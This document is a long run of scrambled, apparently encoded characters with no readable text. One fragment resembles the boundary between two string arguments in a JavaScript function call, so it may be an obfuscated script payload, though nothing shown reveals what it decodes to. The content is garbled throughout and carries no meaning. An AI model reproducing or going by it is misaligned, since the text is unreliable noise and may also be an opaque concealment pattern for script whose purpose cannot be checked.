i..V.ZzrmroCV.QtNZg.V.%aVIVw.Z,0QEspnxs.Z.qNVwZI7=0riq.I.EVz.ai.pVHCQIV\/2syo.Yq53:.i5C.ZT.j.$VcEIpVCE2.Cw0sz.hZC.sI..E0VOp.pQmVwD2z.wIZfCfVr.\/QZ.rDQC.VwZZ CQhZ%ZxxaQtryNdMtM$.E0Z.IzSVwc.VjrIZV h Vg9$sk:hpmZD.Z.cgIEtrxjhrw.EQZCNzNgGV.iy..lVy$.Io]\/gQph9rQiC.x#yCZTIZQc..Es6SDzVmgI[.l4wI\'QrEglC Ecr..rMyDo.\\ZQ\/CkIrt&n-h(VIkVIkz.Z yh.ZIrrhcwEr.8-..sEQCQ.w.b8an.Z.VQz..jrgr$8DEIhn3IVrZfZcemZl(&.Mn.Z+Z\'AxCoa1Uk..D.,ISr..x.rD7`zQ..h+vsZCMVZIwrIrdQJNgQE.pQ.iSCk\/rjkchhE C.EZrQ%rE3E 3`Ti.VZ.Qv.IC.)I.-ZDTQ..SZG >.qSyVgZ+r.RzQ.VoQgVr..Dr\/tsCE.rmQINlyIzQt.IRTw..oD]t{I6Ik.cVIjMo.Z(ZCD.Eoy8.Erhq.phghz.oZ.tzQsS.7Z\/s QmcZ0...Qtrz<.mch\\[NbVpyVd.\/0Z.qCQ.hhsiQIhQIrvN.zjicCfQVHCQr.`uNI*Sk(rQ.C.8xn Sw o.CEQj.Zg.\/w..rgZZc.SS.P28jZkj&0Q.Vg.rvrQlzV.nsIj8.DtI.IIraMo5DrSr1Z..Q9$}h3sVRcwm.7V.sV..wg.Ckqm#hQz WrC.i[iV=j.n"rdiUt(g..w.RIC.kc+Vkm.ZpC.V[90ErhidxGhrmCIZpz&rkr.bgZ.q.+._gah"\'.rt.Tg..T2cMZ+ grODVIkV.Zj\/Z..Zhsf,Qiz8NDro.7.-Zd.\/.[fV.gyQ.y8m.s.<VIyvmZIkNo#kbst"LsZS+oZWQ.V.Zim.(rVh"Vnh7I.oiDwtZS[d9-ro.c.I0o.V\/$D..\'+,ZNCg\/..so  Il0D.p.isnuZm.VoLots".  .$rsCyIDgIyka.VMIQ+.vwg...V@Vlh3rIE.qIZ1I..rQ.mtL.o+Ifg.V.oID4Z\/.CsioVkCQd.  asm.TQqEran.(DfS.VC\\rZrp.4;LZkqCIseVZ.wBpr. Eu\/.I>C9rV..rVVZsrDiVgLj.98Iqc3qQ.G M.*IVN.wEVW.cNDZVj. sPznQQiISV.Er...c4ET lVh.CI\\BCDVCjcVZ.e.VrDS.skoZlqgDC-MQBEcssQ\/mEDFZ.rZisVE.@.\/VdVr?CI9pl9r.CIZ9mggxcs\/#. qZhWir4anqCIwQi.r.+yg.4EVE"rDZGn.I+mVU9E.gdI.II.pp)Z.k[s;I#CrkZV.oyDtIw gh9".CT5NZY.I..0kZt.Zrh[Cr.ZsA..jjV3sVZZVZmlhsEVagZrtQaDpQH.igC.m.r.\/\/mg3D...d_$QIVCiEh\/.g.lZfmMyHV..hPQrCo.Zrxk.o+0Qy.IrZgtc.sAvZtGS9Ag.rRZ.VrZr.C.I*QwEgQ.j#^eUZQ.qZQZss01Z.r5ZoZQC.tyTUEa..n.ZE0S(grC..)sVr;h._gEkwDgEQgQ.i>mZQQ.DIC3QZQ(QEdDEZCI..FAodI.SZE.mgr>.s.c3z.Z.Q.qhV.z 24f_.noa+nZ0pyZrVr.ikgZrQTMihmZZEA 9rQI..Qkrkkp.ECV"TE.o8EZgpgsomU1E&c. Vihr.DfZq IZQqiDq..r.xZ\/ZGgds#io.-VZVoCVjgC]m4.I ..s.rJVDzZrdDr..fgVL..aIZM4r|.g.Qii Crk.0ZzwVysEr7ho;g[dDiZkVZtki.QIcMhaf!C.r5pjnyarhryI.Ek.QssDipQkr\/ZVZVQNWZ1-hQgkrVo0.+.fQ2a_IVwl.Fo.njlZItgrEh8gD.5ht.qosooMh{.Zo.7rZnZhckrIQC)\/CZhc\/IgxVmUkIft5zIrE.]crQyEQ.hvVCDVQEVZwrC+CI...EIsWZ..t.i|kg.BDZI0ygSrIZcQVtah..Vrh l..jsC.ZE)VVQg.%.mC.h.h]iTn.Q.pEdOD.r- *VhjMSZEQQ.m I3)o..#VkN&c.QjVTxcE+dlZZgsrp6.ZinrZgEh..\/rmVag1ZgEfI.ZOZQ;Iz\\dEQ.qI2r9bZWzp.s.iZ..8z.&hAC.V\/Zz.dcp.s0qCZCrqgcIVcVZtlZ.n2Rf..I..E(:sVOQr..kEkViZV-T.RV>`VIjZrCIMZ6dw GDg.Z4Wr..QQ.IQ.V.ZrQ.s..%iZI<jD#vo3Q.9gQIZ8Isg8gZSr"r;rKV.f.0b.0Z5KEZ(#gZZnoZi3rZZsh.IyG.EQdEp.i+m.sgt. kDZVwCm@q.IdCCSOoQoM...wM.V.QEp4:LZgZQh.gkZpSIVZ.VIVCg$CosrgVfZQkoVCgVQzy...5Z}0kfrw8mh .r.tCcDCw==:jEV9AQr\/aA.ErW$.gZVs.UgVrdrt01 QQCg.rjCZ@CrQss9}.I[jVZ3rhZ..rDQN.ZsDVDluzV.s0sEbPoErZ+zVZ6Ehhw.+s7q^n9ZxR&oDwrEIZ$mrL*EZzZlMgI...Ch\'.nQX5Zyshrs0.ESd0qx#Z.rg.I ."+v7r.Qg"Vg...V\/j.ZzNrS..gZ..)&.MNibmD.x.r0ZI VCgCQEb9%QTo.NY;ZDSCS=yThE..rIQIrVcrr"EtakVZ1.nzs \/q.Z.ZBQgV.-lmV.EQaQZsgiVqDV.sDIEZ CzZZV6..s4nZVEikshgki..ZC..EZZVSQsCw..r..QrjwAmSsz0cdCE+....CZiphu1h.IQQ*\/@tpQJ$.OZw2aOrIcZomI.rICWwm.Z2EkhE.Z5s\/yQIZ.hs.kC ._CZqsZr..gnZ..m.oWD{fII..hZTcEnVG.sgIP.Q.o.ZE\'iIINDDEIg\/.rasECzErII.ZqQVVnVVpimDZs..y>g0gr.D$ZI.VZr.VjZt6ZEZfpWMO..jZ.4V.oZrIkCj8.9uVY 0IVVhr.VUG50ywr\/iOwGjjE1oV^ZZT.rr.. .VZZCsaVg.QriQ_Nz.rzVMI.sQEj\\CECqZa.M.:Vp}.t03z.SthVrgy0\/Z`EsCI5.*wXhigshrfgDrrw.N+QhIC..DCsQ.rD t#kEI PvVhgtVIIEr4+DVEN\/Q:r5f.CsZ.g..oIQIr0. Er.ZNZI9Ww\/..p._iqc.Q|l(g.h.wggCrf9..rC.X.0I0gCQzmE.[CICQnenOzs.V`#csZc1MEIEIhhQ\/QgYmIgdcjCQ.\/>\\iErZQQ.C&phMrDrg#z.IiIC t.E.C.lxIcE!kQ.CZN\'.\\QDatM.Z. CZl.oops.s.Zsa.zDoC.yiV0`QosrY.g..sl]nzNF.ZrQfi.MxsV.\/EwZ%.CsMEDi(.r.IsdwSydV\'q..Zr6rIrU.o..hoMwIrVQ..rohqZhD9\/QgZV$irQrMQDirhZYqS1Igq.CnSg`srZ .OZ.MZISgVg%6rsro\/rm...io..zOVZqsD_y=i.xVErZcBdZEDsgsIY..s-QrZ^CZzpkV.kJtCsonqgaiQCX..g<ZEiQYjgo.Msw..h0wlgR0g.ZvltD.Zr.lwIEq.S\/.ssVQwr8 9iVZcIQ.tgsp.sjkQVEwVib_.qhgc.. .g0rsIhrIrh\'qq.g .awh9VZScg.rgVasw..n..cgCil.lZ.QhZ.xr. y.{..EzZ\/E3C N]g|rQ+#D%Zq.CzI..#@O...5.ZrIQDVhVmiIcqQk0rmQxn3E .rp.ZwtEZ.iQZqrd`ZV.I3PgYgg ZZwC gnng.6xk"QQnDIhmsZ R.VmZ c9JIEZhfzotw5DgZIi1.QZnpnyVg.CoVrdSaZ4wrzUIy .ry & .QL.hZZ# 4.d.v*?w.rCVC"0gS0I. cZa.sQ.M..rh&GMQgO.sNtOQZ2Z).gkD.Zrcyr.oC.girI.hIkQ..I.hv. qZZso kk..+yk.qI9VGttzQQ.Zi.IvlsVGQpikoKZVsgxdc+3gj r+N[.g!2+V9CsPC.DrnD.0?vZZSEkMIZI[c.k.V.mQ9tWyMpFsZiggZ QN(shlhwUCVZ_iCDlChV .l0VIc\/..TIsZ.pQETY.2.. V?w0I.ygIh4r.yIs,.\/gyf.VC.rCV..rrsO.r].thCrg.nV.SV\/Z.,Tp;V\/\/i. .h . SgCVr.rVIr.oZ.pE.IV(ChCl3..nB.%ECQ+ 0..n.jQ.V4tg.yZl;tIQ4g.kh Eg{9r.$Q#QC..s rgryrVr.rnr.InoI =.4lVkgrkqd.. zh9.hZ0Z2ohQDgsNPsEbZr.+]j.j]ha.V C.VEVhwg.sk ss8R.VQqs^fE..IQC.dy{o.;wZ@.zs.Qz_g g.Q..gYZVsZ8hC\/Ot\/1whV.Z..MC.9VpQIZZdN0hrIgP.QVZQrVQ.HVhDA2nEF.ZVmn.U.ENQV9ntQnnwg\/kV\/bI++CDZs.shraVr.V.VoZ.dIVi QBzgQPd.VM(rl\/"i.IjshgZ DZErQ.S..Vr..*z] q4ikrgErgP.Z.D.\\Z8ilEsI<rwrVol` \/ZrnQCsV5Ih1dDI\/VgsN+hzq.ZQMdQZZ.gdi.C.QEZhED.ZQZ+Cd...ggzvEh.*iyfpjNto.qyf BiQVZg..;.Qrk2zV.E.mWcPC!+RV.qgi.rrpZzPZmZrkk...E.0]4V._jni..Ed. V.BpuqdlgN09Iz.jdsDI@VEZVaksO..WZaV.r.]VIEt.yXZ.iZrQ.g3TI `A.rs+IZ Q^# D.zSSkkyBDIZDj) QV9`Q.VtrtCl.r .Z+CD\/9kI..VshC`.D...gS.gch.Ik.YIS VVjq M;V.'),yme('F\/z\/IcImtZZzzk.pN8.g\/.lnFZ.\/rFwj7$.r..DZ\/ IgNFnjFI(gzLn}FGi.ZhEZ6EtQQ=h.cRkrkEHIzHQlg\\r1mv.Fgt-o4.iFn C 4r.z[jh7.CjFt9IZYC\/rEqVoV.qQ.Qs.SCFFZZsZYgI.yrhhsQlePtsFsg0rNtxgFoC.FkCgFEVR dF.Vktw)gQTrZ8Li.pQQ Q:tjesDRt\/wFNg  ZXs..IiiZidQQVg..iZIEI.nRrsD\/.$Mrpog.n.gcZr8q4QSwEtSr. zOrQx..FiZxRln.jQ..V.IEIkZ.J5QbNcnlQnVcQmgZ.rbf.gFkQ*twp7yEI8.I(cQCtrxZrlE.g..FVVgVzntQigElyFItJZZI.lrc.F..9*N8ZeoDtgF\/wF h.jIZaiQs0F.h5jeC.08FGP.IFII#a!D..$.loVsFtFz9s.rMyEVmV.VH=IF.d;.lnnwRZ8hFZ sQxVR IiFXikt.wV2kF9D.s.s7QZ;;p.*h.n.  vI.#wgcn`gvFCXTz.gZk\/g@IV;F.CcEtmz.gyyZ#wNj!1hsllV.gFMiVkFSyZ.xADDrZFinv.grgRgsgoQ.FfVfwgFZxMC.E.].nor\/QjzZz.4.vkqVS.VFrjg.hFsg.i4R-I4)gyICi+ck)Sy5I.VJ*MZ\\.IZFD.Yzl .\/Atm.Qj.y.s :.N.Kr.F .dFqrs ,SwEMzwhQ&MuF&d$DI!z3gV.VVlgF.4l..QVyVsgQXjjjnFc\'3tYZI..s4g`t.g .|V|IZQZ.QDQv.k4IF\/gERQR.f ZfCSD.z.F.NqI.>rIlh@VFQlQkQVQ.v.DMWoryV..\/ZVQt.s\/I"=LqrFrq.jVR_.WggsFi.EVFQxbowgs.Mc. }rIwmHV.j8CJhrZE[yrFzQQVrIQotpr0jF#.aFoFd^s+FwiEsX.s0]Q.9n.\/or2Z8y..C"Y.rMDh.Z,.xr6snVQVF.l...9.psD.V.-\/Zyqt.iSw4FQ)i..o1zEtq.raiCVD7rkF]EVVIgWZO.V2.QYFb..FFrcsgFgMhZ0TQZCDn. ikFMamiL.i0VQZV.I.cS.rQhrR  XoLjsFCrFsEtM+Iicw..MNISgyFlctFIQ)wgFoQI.lSfIZFpQ1snQ.F.r5VVm_\'.j..F0Fjjv.zFnTVzVDrkV.F\/F0t5rTk0g.N;cFFvi ..FgVywcIQg?sz-irI3gZrwgoF.0FkF|D..iB[PVBro3omgQgQF^CgbzF|#?tQiI VrmFQEZy`roc.F.on.DQBIFr1x2|#VIcrhREZ8rnN.FqVQisN.IwZVMwN.oZtFZCV7V00]IQrz.t zNZ2l4N<FM3igh RlEr. .kStIg.ZZiI0MintCArtQ |hs1t.h?+Ere ..rsw.oQZC.i7+EzZy.5i5I.etk<rh..4.r.PZI9cQ\/C\\d\\-i dZ?V;g5V.FsVsZCQZ..hr. Tjsr. znD.7E.FrgyM.s.oDrhF.FEEErFzQCjZmcIVIE...DI3\'.1gQRZRI2n".vM\'fDgy9.ZCCyF1.\/ FpoqfO;.r.F.ZTFtzVI.v}k.wF.sw<rciQZ.E3yzQzwFZ#9kngs.CkUrMnhkCNgFQ@..iCOlIHN\/IyVZZid\\.0NZ.h8QFbE6Ed=AiER.jkIpQ{.ozFTC.NZL\/.g.F>9FdxuR D.pyNF..vxsZVcTErrS7IEE.FQ2FbmItIpsZCCFRY9\/.DsMjFXZFFF1z jbi.]gV9nCTQ ZQ+.3Z0.[8.FxrE s.a.IitRh3H$7.Fco.S\/Vtzn5tsMrFcZIQCCFw+FM.p3DV*Vjy&3!N 92Ig9q+ .|>rF ahznyygrD.zkVw]f.bF^r0k0ksZ$yy#M\/yy. CNis.hFth{(EoyssIzjQ6gyxw..F\/kGFnF.gF.O4$VxhVZ.dI.0lF.FQvQi)cZ.-zCstIcFi.sw gUs`.gSrcs.xF.=twk*Sz9s+._ZE# gjE.0.Fh3fV.sZFFFzpVyCgzRoNgi.VhhtdEpgSjmZ..RyWNV-WVk.$zn.cEZhVV3N. VxE;at.\/rQnh0F&tSCI.VVyFkVZ+DFw hnQ).`FBEh_FcgxhyrsWgQ.QkZQI2.8rMwo4lisxt{\/wrw.V9FyrE.{qgCE.Q0cj:.k\/oCe.sQkFKVZCrtQ.R.&.VbNFcrxXN8VQBIVh.I!FgIlw+5H w og:dINfw+vjIE=rdD xFC.kF.ije.>rDpFW.s.yzol.rpVoVDu5hVDNT\/VMycp,t.gFRr.F.vZCF<E7m..g9i1FD.RttDz0Fdlgodg3FsFFszZfyz@.NFnVz..hsl.Vrg5.ZdSmF...sTgME.s&.hEQ!..VG4F#znsNR..3rkFyiDFQSZ.rsg.dRX.V\'wjoh!V1klnDhxVQo..rVVrp\/*8i[Q!.EN6.QaQIsq^CDZi:z.\/kz.cC]rtF.qtckdZj..ZFCCQ4d(YcFhj4 .E.fF.b hlZ3zVsj&Mc-ZrZzhpc pVmrz.o.h2kQ<fR.QZCjiZ-IZyiCZgV|3"nRw9y5E(."D.Vrr[QjmIrhs..wV=(zFINo.Q3jV.h\\V2ntE2.r5FQ.sZXQIV6k.rR.UF.b..f.o9KZjNZ 3F.xepEd.0Skfg.WFnNNUuFQ qDvn+Ija.n5Q.".Fw5zl5R. gR0*gNhZ.oGZVinC":uKiwZIZZh3zZa.T Fil.IzoV>icnhgQmJBpCZwF6ydwd1.a@gUS0W.F5g.0.fhrQp^DF|00F3IVh,s#j7Cmr.Z...sD\'V.Q.II2I.!ZI8s..CI%IwZh.mtiMV.Fj8IZF..8Q..tVy0gIZ 7Ioo5bFIg.hIhIpxrBCcFFIEDZ0cF.s9Fr.gwEz0hmQhowI(M\/(h7n.2k|\/CRVsrhMps3E.FgdQVWCR0VIjQo.FFQDF&..U^BCg2ersFg0LhY.ks..FFyoQ.Ig.qc2.fcF9+..Fw\\.r kzKznIF8k^ZVFF..IQp.iD}.hVVoVh.mV$.Q)gcnY k.sokSlV<( XjCN.rcFp8ZFxagC 0.7hZ ofz7w$FgN\/rQQ h. REIVjQ.).wX.ops)&FDskZysFzRgVbZyimEhkn.5us ?3\/K.oDkrVhc.oDtrZr.q\'{zq1h]@3nW.FRcvVswM0NIr:YFg.Gsgk.kF.s.w9F5v0in8gVg hQs.lc3INFEMyzSFZ. p.+0DIn0VSFStQIrc.Fy>0e>\/sp+sVyc.zs[ZII?gVa]M.gIjZrFb.q]t-QrVVn+-enCF.&CyhFF.QsMFkIjzN.VEz3.fEVtIZE9.l.CVQp5rk.lhiisRZ.FM,wtZZy{QhICQIhNVEUyNk..y<igIfoa%o*rFlVZVE.p.ES\/ps..CqDsEFjsorjeVFcC.rDSz5z.g.RI4pIdfm..rIs8s.VwcgmiVnK_IZD.MgVyr0Flil .St...z#"DQD }2V y.3eIVVywsFF.gQ.^g.s.p.nhqmizk0s0FFcwjiFQsNzo..O.08\/wlwqZs.F%. \/uIeFp.B.k FdhRx.blhj5lE0Ned,dDRCshj.cRwd}gsosEczFs0rcR%.EgQI3.V0G#V.SFKsV.r:MIfgIrzFCQC*F3InyZ3Q0ZlQg:.suofNgd#jnRszlI1N.r Z.g.Q EVC9gjgC S.kb.DI<RrM=A3QIhsrQ4l.V|F..4I8Dl,pJ Fn6RvgR.rFDzf1Q3 VwgCFr5IrF..`Cc.zo.osj.o9tRI0Ir8gSMVjYit.C\\r8pb}%.Og7woCZzVNlmEsFq.c.rwp1?h..FsFs.sEpFgs.I\\Cg.I.8.(VE.IfrTIcj.. .o\'3ggCl.Ejz4aFi{cZptjZFF.Q.iw4saE.z..n>s|VQ.tQIaLQV#Zj.PsMp I.c..ErI.{skF.ycldkjlkGp3v FsshCgmFg;c .NxiqiFkFy.j]rsI!i.ij)&s0^uj0G0f8..F8 .EwIZg..0..\'hn9A.N %..Q<NhgQrgRVDZZzI\/*Vc\/.s2.rCn.-.QQF2 z)Ez.IQc.F]xc4l+tg.FnnEsRxrxQhrIzyZNVVE\'VV..DnEdgwfpIifI.Fg0kt.\/Z.sVNECpczgf..VeQnki0t$.dF?j.RE mVog[`Qsx\/1^+.9y.CIrrQ".sz3.pb0.CMF.3rhrZmrQjoctsE?#s.k.ktjCVEnChr.MZQEZTyFzd.rsg>sE.e?sZT6IgS1CiD\'ZC.MCpF.g .oZFQ+w@IZmnCRhwigNcZh3v00xFlM.jsV8M[Qr\/IiF5r(VY.s0F5Zph308r8f3stS$ho yQQ[80.9mR.7h0FDi1M%jrjvc Ik.cc2DkyIZ.kZigF8.kFTQIVr .D.FFZPm@iw0zbFIxF.pFNr."..dTV0.F3FhEkz.aF.xMsis^+aQh.EIh.VF .C0tV8NZ.jsNIthyosF3QsyzQ:.c0ZSic#k.tn.r\/3\/i=zzNj sIj.hsFQZ.rVlEC7ANEVIdQ.tR.h.gIhZ.IdV.0hF.Gj^.hgIE\\nVQ..crFjZgtjIdE.ie [T FFy.sd.cor.o0gc{.ZxpgCFILcl1F ..Qy\\ VZTgMI5juDt E0lRg9N.tpVhIgFPo.n.ID.Ein.VI.s2nfmFiVF.6.r \/.SOKnc $&.Z5j.rngQERcsR.kC..nsj +M]hV xp1Qh0rj IEZDl.Wk93FjZ0.s "hgqsE.,iFrF.VjMNVkg.QczPShoZb&n.zEQCTIzk Ir.SD3I.FF.IQsY[C3OE.Von\/Eho. ZdvZQVF .!ETFrjd9.CzcE9.Zgr%lzg.r\\zY$C3E%(MRFF.sr.hF3FtV0.5r.Nof.ZT1.2jI9jr*7yZ.ZIr.zrvmZDD..Cr.0.z5tE..+DQTgrVIFNiE0gzQgriDt.sFNfZ..VI.ZiFr.rZ.ILtFU9h8....jsVryCZn.drw%3g.IsZ0Fs..0ClEn CF8VQM.hZe rM.INqyVU.Q{jIgD.g..R+F.yZFz..Vm bF5FeDFgtz;IrIw-Eh]mhFgVP5.spIIWL)sFrVnZg+t3NkUg0..IVEm..rF3Nge.N\\.xT oQx7I +gEgx.FjrtitMy.w"clF\\WgVZ.hIiZrfIua.hcTxZ.FV^.xIIU.yVtiVAEVy.E=l7QtscQnC0.RZzc.A.N.F..cdFZn.IrNag9!IS.V9rmpXS$Znt8zII.N.hZjizWFVjv>ZrF-qE:.FrFI.0FCDQszs.qfgDQ^s.isTzSc.o.gngopLljIc.R.ZpE3VpiVMFmsV EZVrsg#.3vZ.tmF.QI#14mzV}VZ\/Z.IGUj.izCgjNl.NFh. % CZZFsrEah.x A).IDjF.CEiVC0.oVDID=gI* Q=EYMswqtV V&0Z.b&IV5DxcFwbRsZEVQts-gZCF IrLc\/s..VNF.)Fi 9 pzpyZ!rQFr..Q.FojQ2rbh..V"cyIFI2ZV5QF.cC .nh0.cyD89l6pF.V0+4..IFCE.Qrgis$8V3V.2uQIp4iQ.Sy.9aPgp*sdwmCIwiscIz0yclZT..I FEDl.t. 9pcItf.v7.r8Z..ZqFZ2<.pz9gtzZ`].K..Vti7I0zZ0i VNeVwgroFz.6zr6r,9D7QVo`wNIiF7qs]..Co%LgZ{95FA.hF&sVDfiCb6oirwEZIF.jncZFrFFythsZZ?.wyrVQif;giIKyg.31.sxV;EZc.pbEsjusllzhsc.F6.zd,0.g \'cZMQi4EoFF.Vg0.5Iwspt3RF\/QcFhsQnislyFtZry@IgF.Z.FEw\/nZ.qFanIh5s6T.rFtzM.iDs.rncn.rsNh\/sycfnz0C.tI"FEtQzcJNDI+QbN.t.0`hcF.ssZfVVsIm nyL..TokIgI]]lmzCySxhgm9QFitriwNFzvFbZz4FcQcNnNi3G4.FVnNi8R0:.FNcC.ZgFIr rju^.8r.7Igg arbFslglDIVNKVVgTVRag$lFN.yon]7 .V0lsnQQ1p.\/yFr3WF.t2.33VZzjLIFo3rnIFzn0zmj VCrfXNng.tPZh3..  ;FnVzsFIs\/Rydrv>..ChcNV.rV.RF.FiFF4kEpIF9qF.V.mc5yyFs.z.VE3nZrwc%1t0zNtF0RZxNI-Ni\'.l..RdrV.V3dsls +.Q%ZVQh\\2FM.QNQPFq.nQImclcos<lfhk0.nrQCIjIwF Z..sQS.sF+QFFIZg,.IGh\/rnNrh..i.FDiZE.dgZy.FI ZiVFcCrg.t.q.C\/1Z.sIg.iFSg zhm.rD+yFDZQ.NV.+3\\zcrzCVg0F.ta365fdrZyF\'s)V[g.xxxr@yEy.Vrr[Nsy.yFZ.tZiiVr@t5QrtQ.fy.V3oXw.zhkyihlqrzV0yVxf.Z+thPrsbCVeIr.F\'CCfgvzQgrhb.O4F..VVrDZ.t@VZQ.V$.ir.naFH.rD.?CjZ.}6a.N$MytCFRMgQjuFymZrNDFQz9FsFI.V..i.r3n.z.QZlfZgoFkQaD\/kVNIV.g tk <kTQZ3RQFpd.jssF yIFAI$hVZ6F.FNznFzF{[R.hR.dy"FBiFay800CZvm.F.VlW.+s FH$xR$gt4kV@iI+zX.#lRI..h"ycs19zFt0VVug0mq-D .FCbnQDtFihF\\SDEIFyFV.z\'_QQnV ZjrkgibhnA>.<.ZE.0g QsIF.QCXZ .IF3 {+#nE.gFhnQ\'FgQI1l\/F3gwXFE$=QMhrm.QxZ..zV.D.spAhq\/9zQ\'B8..2Q.>z.yF t..jd#,Fj.\\j\/ISZmIz0QNF1z.;.DV.CxEIyVhEV..gwIQQ. kZR.srgF.}b.Q\/VnrScUF\/F6DI.kZWg0l%FpSI9V.DsIx-8ZlQgzzM3srgdorRc.C.i.dgtpF.xE!ncCkN+.h]EyDF<.r4QEr2nZsI.FVy..Q.IIpFVzj3mCs\/FN .FZ.Mg+lSogiFDTF&...IiCv\/hog_rZ*.FpmzQM.Cg.tz[cg.k+.gI.QEIjCb1k.\/awTQgQ6dFykVMXEINotIc.8dzV8hi+gcrh.as^.isNAFoIguFg.F1VEIZixkcnFFF8FIS]h7kn}uxFDCg9F>yI.QI5yhFFaxhgnwS.inZQR.1jrVyII`sg!lt0hzyt.FI=.D3cSIIiIz.rI4qkpVIn3xFzhkpn\/MEZ .$0V\/$.aQegTfswgj3-SC5qIV`Vgj.cnjs.\/x2FohrFCVVFoF1.gF0TwfFlaIV.jqFQFrI3Z_qDyjE(gDw}iDVsI.shN.r..X..h\'rFqnEloFh.CVrZimCeFcVn.Eq?yIg..C0w20.DdC.I.sQtZFV5qFccs.tUFZd.Z+chIEO.rgsNDg=iCZVC.r0I<o ,ScQhJ0.kfrF.gqIc.0S3.C.gMsr5z}F.cVkMKMMoQpks\/f.5sC3m,8.mE.sQ.tVZR+9InFlI8.ZwgQDZ.0fV.ZcfIZQEssDsF)oyFFdICzl0haV.V*g4z.cgvil.QsFqD..TR lZD.zr.TElF.iz. nE0WKyk|Qsx.lnCY)fFO&h.g.Z.s.DRh.4jcyZsCkr.\/GD.V`3Es[.TrihoCilz5gt.F.rFh\/DlEshch+t.\\r\\qrj."ar.5L oIIrqVyhI2nZyxZ.LFQZz )pm.cr.Q\/NF.kOF.rC+VEZz+izdwjy`4y.ElF.zQgXIf(DDFQd.FakFcRwIr)0jItnFj\/gQ3F.EZzFww .Fg$Eyz4gxr.VVh.CvtQ3I"-h.sjZ.QEFKqg$ r79\/FEyV0.jmZlFC.3kVQgj[.ggjg1rx FIE.i30I_c.jZNXQhCIhIO.E.CRIQEVNjwMN.ZF&Q%nEk&.wg9gxI.\\F*CE7VFrgVFR$3FEly.QCSgMZqQrR.&Q.zigCit|ghZ.whFN8rK.DF^f,.gjVqFflQ.to3ks?zVhl. QrFwn.sF...:JooFF.rFr..3gFV.MVMZ.Smgwg.yk.V8SrRvph Jo,c.j vvKprS.dgwCiBCQ.FD.4&Ez(.kkkhDF?nVIZ5YQ1^rrmtQjk.^N3gzF.g0,.FkZh3.8gQ.rmg.V&0mkS;EzFEsV.d8y%.3q.FV.V.R0slcscDgQo]ZW"IVCo3IFVrwMS$V_SdHsrH}Vth6Hfrs5zFE.+cqFsrnF3w*Cq0FQIQIcj[o!0jtyI9x4.[F.n3ciQXtZ\/srhFF.FgVh4FC0ZzZVy\'ccIOFmDQyiFyCfrSckFsVVssci0.VosrNcRIcdIITrECr7fZnErsIjwQQFIm>y\\.btzfoI"ZsFsigF)H*RrZSuQRxC.TFVrzFzb.ckgQP>tD.hIFrzD0SFpnZHlQIgzuTwQsNwIagR.gxQFIMcIIr.ZVZ.gUVbQZ.9IQ...Fk.RFsE"I3tMkZr..cQ@ ByYglEX_hodIrrwfrgZDsZZrjrFZI^yFxY.N.sa.FDM4yvNzVV\/yn3Vz.:Fn<rm.fk.gpgM3KzIz.zFzFs RZQFrFQX\\iaiVNQIgzfhTC.ZzfgZrc.NgR.EdgstqIVMs. xse5jQryFljisSr,whws.tkzQF+ZF(J%D(.xZgoQmVi.9NnEVFQ.FrCZsQM6Cxogo0.\/EFCg\/E.ZrIZcItII\/\'wzV%.FgrdIZ+g.ymGVrZ.2rQj.Q<FM. dqF.V9.LgAl.p..DK.yS. oFSVrim ZfsNZZIrEFy.zks[ Zs9VQVIgZhfgDcgyu.wZRRzI.QIqVZgwIV.QVIFnvEyQ.V53P.Rc9OQQgs..\/.+jVl5Vs0FxWc..Z.CF8q.3EEQIzsrzBFI$EIwp.awm4IVFlF.I4FehkIV u>iNlyh.H3Sjfz. zZjd 8c0VZ\/.V.gVm.yICljQhjFhs$mslFVZ.gm.eZRZ^rs[y.wns.].R3 QcKcs\/.ECy.rZ.FgkkVEchEtdiyZIc.r..V kFnt.dwjIsZ;kMFCV4<aN[h1.S.a@Fg.mS.QyRDl.C( .g .s\'rV.gn+jdFZx.VE.I%r;Iw".NyIVX scRg9tltvW jF..0.gCFLsMFxr+3ZDp.. VixfRFlFR0IgZx+iFm8r3c#NQZFzryErCoDish.V3t.5r.n.IL.FqgmQQwph-#Zrt.y+VzEVgn1rCoV3.Q"g`IFIm\/&DDMZ02\\4VjrroQs.cF#.rEV xx33F%gkcM.kCDD}h$]VMxyIFkaVIgZnq"Zg..gCN.Kr3oswE$\/QRFVg!rMNgp`sZtXs87q .F4QkrsS3nw09hIs(&nZF.aDg\/ hIm6akXVFGV0.Rz yFpQfD+QFZZp 3M05QrIt.\/$CdtxxrVw agJ..R.!.QCisRN..IIIhxgkj6Nyjn4Xs7kz.t\/0OZnWV..l3Qy0szQsf3VDcTFgDz.4.CFZV.j.oCQ\'9 .QFEr *9FMZn..i .*MR.ZsrN(.9IC-ss89h9tzrEwQdF+iCrtFr5oiEcMF"wr.g38QsF0 .vxZ.r.r-swQgx0xIhFNZsZNVgtps..m.gnS iVQg cz]40VIDg9.yxVh.Qw.QaYs3..(DRc& Q_+.f.z5td0qgkFi.dFEVINCV@k)3s0..sN.ZQfszVry#.M.x_CV1 V@D.Q03FR.QZsvnTCZ.hlSyCZQcEEQ0FFEV.V0.zvQV.hEEk1y Z. z\/c.FN3zQ6Ef4VjQVEe.kogFZIF.sQ.d!\/Z.VF.jQIZIir3.rVsnmcZc\\0\\IDZFi^Qg.ozyFgrIVrrsFaI&rsZQ.i.Cg.rSc\\V hFBn.R...rZck.crIkx]"yFJ.|}EigQCyxj.zI5qRm t\\INC3"rZh.NFMXiSmlFZ0FFQa2QFpIx_rhRnj.c.NiFfs.Q_rRzj.RR2.ukMaK1i {rnFEcIDrZCcZ.irDYIDFrMV.p.$3lo%xIQFrN(aEJngI. 1w.&VktFj)Wgc.EptfI9OZi0dq j5QcCnzwQtuFZrM:mVt .%SDy.Q...VZ.ZFi.qQr&k%.nIUc 5*QiFREg yFIfsiV+<mQpgr5Q0uY]F.h7.gwsBM.EhrsgQg\\N.Z dfVn3nj)yi.MCh.RmhMH.qpx IVqH.lyo9Qg!wImTV2..M.p5x+x.j\\Fw.sks4F.s1_|hZx.DVsNtS.3.f$Zm|jq.V.gFEr6g..#QQm.LrkxZ*.R;pIAE.NF.ZNQQ,q1tI90tp..rQzz.NZM8qNmZREc. $SFgN9.wFrFD\/.Eynhgrochkw..j.FZs.cy8QczIhFM.VNCry3I.VZKI.fDVQI.Kn.Y..FF.rlQIigcoI.ZCiEVoV9zzxzzinsrCmSZs3FsIC..CsnS.CZlgLVlgr.rA5{IZsXaJF.t8WQImW]$)hQSD*..Zm_k. aDiJgyIo.r.stvig.XtQ?GQ A,N.?KFgs.h-..tCqV+rmVph.ZZnS  